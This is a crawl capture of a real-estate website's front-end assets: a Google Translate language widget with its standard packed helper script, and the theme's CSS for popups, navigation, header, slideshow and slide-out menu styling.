a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://searchtucsonaz.com/resources3/libraries/css/aios-popup7263.css?ver=5.4.4
body_size: 2010
content:
.aiosp-wrap .aiosp-container .aios-popup-body{background:#fff;width:80%;margin:0 auto;padding:1%;min-height:500px}.outside-content{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5}.aios-popup-body .aiosp-close{color:#000}.aiosp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.aiosp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.aiosp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.aiosp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.aiosp-align-top .aiosp-container:before{display:none}.aiosp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.aiosp-inline-holder .aiosp-content,.aiosp-ajax-holder .aiosp-content{width:100%;cursor:auto}.aiosp-ajax-cur{cursor:progress}.aiosp-zoom-out-cur,.aiosp-zoom-out-cur .aiosp-image-holder .aiosp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.aiosp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.aiosp-auto-cursor .aiosp-content{cursor:auto}.aiosp-close,.aiosp-arrow,.aiosp-preloader,.aiosp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.aiosp-loading.aiosp-figure{display:none}.aiosp-hide{display:none!important}.aiosp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.aiosp-preloader a{color:#ccc}.aiosp-preloader a:hover{color:#fff}.aiosp-s-ready .aiosp-preloader{display:none}.aiosp-s-error .aiosp-content{display:none}button.aiosp-close,button.aiosp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.aiosp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.aiosp-close:hover,.aiosp-close:focus{opacity:1}.aiosp-close:active{top:1px}.aiosp-close-btn-in .aiosp-close{color:#333}.aiosp-image-holder .aiosp-close,.aiosp-iframe-holder .aiosp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.aiosp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.aiosp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.aiosp-arrow:active{margin-top:-54px}.aiosp-arrow:hover,.aiosp-arrow:focus{opacity:1}.aiosp-arrow:before,.aiosp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.aiosp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.aiosp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.aiosp-arrow-left{left:0}.aiosp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.aiosp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.aiosp-arrow-right{right:0}.aiosp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.aiosp-arrow-right:before{border-left:27px solid #3f3f3f}.aiosp-iframe-holder{padding-top:40px;padding-bottom:40px}.aiosp-iframe-holder .aiosp-content{line-height:0;width:100%;max-width:900px}.aiosp-iframe-holder .aiosp-close{top:-40px}.aiosp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.aiosp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.aiosp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.aiosp-figure{line-height:0}.aiosp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.aiosp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.aiosp-figure figure{margin:0}.aiosp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.aiosp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.aiosp-image-holder .aiosp-content{max-width:100%}.aiosp-gallery .aiosp-image-holder .aiosp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.aiosp-img-mobile .aiosp-image-holder{padding-left:0;padding-right:0}.aiosp-img-mobile img.aiosp-img{padding:0}.aiosp-img-mobile .aiosp-figure:after{top:0;bottom:0}.aiosp-img-mobile .aiosp-figure small{display:inline;margin-left:5px}.aiosp-img-mobile .aiosp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.aiosp-img-mobile .aiosp-bottom-bar:empty{padding:0}.aiosp-img-mobile .aiosp-counter{right:5px;top:3px}.aiosp-img-mobile .aiosp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.aiosp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.aiosp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.aiosp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.aiosp-container{padding-left:6px;padding-right:6px}}

--- FILE ---
content_type: text/css
request_url: http://searchtucsonaz.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19132
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #d26b2e;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #d26b2e; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 176px; 
     margin: 0 50px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 10px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #d26b2e;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #d26b2e;
            border:1px solid #d26b2e;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #d26b2e; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #d26b2e;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 9px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #d26b2e;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
